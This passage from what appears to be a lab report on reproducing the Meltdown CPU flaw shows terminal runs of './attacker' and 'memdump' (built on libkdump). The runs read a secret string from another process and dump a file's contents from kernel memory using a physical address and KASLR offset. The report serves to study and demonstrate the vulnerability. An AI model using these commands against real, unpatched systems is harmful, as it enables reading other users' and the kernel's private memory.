 ➜  test taskset 0x1 ./attacker 0x55a626a0 0xffff9c0240000000
0xffff9c0295a626a0
[+] Physical address       : 0x55a626a0
[+] Physical offset        : 0xffff9c0240000000
[+] Reading virtual address: 0xffff9c0295a626a0
Transactional Memory not supported
Wow, you broke the security boundary between user space and kernel
Figure 2: Reading the secret string stored in a process from another process
5.2 Reading a plain text file
Building on our previous exploits, we simulated a file retrieval using Meltdown. Although our code base was
capable of executing the attack, we used the libkdump library for faster execution.
Here we have a victim process which opens a file and prints its physical address in the terminal which
will be used by the attacker. In principle, the attacker does not know the exact physical address of the secret
and generally dumps the whole physical memory, but we have just provided the exact address for brevity's
sake.
The attacker uses this physical address to find the corresponding kernel virtual address and reads it in a
loop using libkdump_read, dumping it on the kernel as can be in the images below.
kartik:meltdown$ sudo ./secret file.txt
[+] Physical address of buffer: 0x12ba3fc10
[+] Exit with Ctrl+C if you are done reading the secret
Figure 3: The victim process providing us the physical address of the file
kartik:meltdown$ taskset 0x1 sudo ./memdump 0x12ba3fc10 -1 0xffff951400000000
[+] Physical address       : 0x12ba3fc10
[+] Physical offset        : 0xffff951400000000
[+] Virtual address       : 0xffff95152ba3fc10
12ba3fc10: | 00 00 6c 74 64 6f 77 6e 20 69 73 20 61 20 68 61 | ..ltdown is a ha |
12ba3fc20: | 72 64 77 61 72 65 20 76 75 6c 6e 65 72 61 62 69 | rdware vulnerabi |
12ba3fc30: | 6c 69 74 79 20 61 66 66 65 63 74 69 6e 67 20 49 | lity affecting I |
12ba3fc40: | 6e 74 65 6c 20 78 38 36 18 8f 69 63 16 95 58 ff | ntel x86..ic..X. |
12ba3fc50: | 10 63 00 73 73 00 00 73 2c 20 49 42 4d 20 50 4f | .c.ss..s, IBM PO |
12ba3fc60: | f0 8d 8d 00 00 00 00 63 2e 2e 73 00 00 73 2c 20 | .......c..s..s,  |
12ba3fc70: | f8 08 2e d6 15 95 ff 41 00 4f c9 34 16 95 ff ff | .......A.O.4.... |
12ba3fc80: | 80 64 20 00 69 63 72 6f 70 72 6f 63 65 73 73 6f | .d .icroprocesso |
12ba3fc90: | 72 72 2e 5b 31 5d 5b 32 5d 5b 00 00 20 49 00 00 | rr.[1][2][.. I.. |
12ba3fca0: | 61 6c 6c 6f 00 73 20 61 20 72 6f 67 75 65 20 70 | allo.s a rogue p |
12ba3fcb0: | 72 6f 63 65 73 73 20 74 6f 20 72 65 61 64 20 61 | rocess to read a |
12ba3fcc0: | 6c 6c 20 6d 65 6d 6f 72 79 2c 20 65 76 65 6e 20 | ll memory, even  |
12ba3fcd0: | 77 68 65 6e 20 69 74 20 69 73 20 6e 6f 74 20 61 | when it is not a |
12ba3fce0: | 75 74 68 6f 72 69 7a 65 64 20 20 6f 20 64 6f 20 | uthorized  o do  |
12ba3fcf0: | 73 6f 2e 0a 0a 4d 65 6c 74 64 6f 77 6e 20 61 66 | so...Meltdown af |
12ba3fd00: | 66 65 63 74 73 20 61 20 77 69 64 65 20 72 61 6e | fects a wide ran |
12ba3fd10: | 67 65 20 6f 66 20 73 79 73 74 65 65 73 2e 20 41 | ge of systees. A |
12ba3fd20: | 74 20 74 68 65 20 00 69 6d 00 20 6f 66 20 64 69 | t the .im. of di |
12ba3fd30: | 73 63 6c 6f 73 75 72 65 2c 20 74 68 69 73 20 69 | sclosure, this i |
Figure 4: Reading the text file using the attacker processing by provide the physical address of the text file
and the kaslr offset
10